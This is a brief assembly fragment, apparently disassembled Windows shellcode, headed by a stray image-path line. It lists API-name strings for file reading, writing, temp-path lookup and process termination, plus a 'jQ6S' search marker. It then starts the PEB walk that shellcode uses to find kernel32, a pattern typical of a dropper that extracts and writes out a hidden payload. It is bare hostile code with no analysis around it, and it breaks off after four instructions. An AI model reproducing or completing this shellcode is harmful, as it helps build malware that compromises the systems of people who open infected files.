 ; ---------------------------------------------------------
aTerminateproce db 'TerminateProcess',0
aLoadlibrarya db 'LoadLibraryA',0
aSetfilepointer db 'SetFilePointer',0
aReadfile db 'ReadFile',0
aCreatefilea db 'CreateFileA',0
aWritefile db 'WriteFile',0
aClosehandle db 'CloseHandle',0
aGettemppatha db 'GetTempPathA',0
SearchMASK db 'jQ6S'
xor ecx, ecx
mov esi, fs:[ecx+30h]
mov esi, [esi+0Ch]
mov esi, [esi+1Ch]